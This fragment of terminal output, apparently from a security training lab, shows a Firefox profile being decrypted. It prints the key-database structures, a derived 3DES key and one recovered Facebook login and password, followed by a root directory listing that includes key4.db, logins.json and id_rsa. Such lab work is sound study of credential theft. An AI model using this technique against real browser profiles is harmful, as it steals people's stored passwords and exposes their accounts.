 INTEGER 01
}
}
OCTETSTRING cdfeb5d466612a28ca3e578eebbab048
}
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3
SEQUENCE {
OCTETSTRING ebeb5c1ab3834aea37db614d1f56e71882ff17f1
INTEGER 01
}
}
OCTETSTRING f105069a3ce9129a0c1f4ef3189f0d4439a7b4d7c9c0f384acdc2daf78a5b919
}
3deskey 4a31e0b30e3894e9e0a10d58732cea2cae4938976b58dc150808080808080808
decrypting login/password pairs
https://www.facebook.com: 'bran\x04\x04\x04\x04' , 'ce001480\x08\x08\x08\x08\x08
\x08\x08\x08'
root@attackdefense:~# ls
Desktop id_rsa logins.json places.sqlite-shm signons.sqlite
database.sqlite key4.db places.sqlite places.sqlite-wal thinclient_drives
root@attackdefense:~#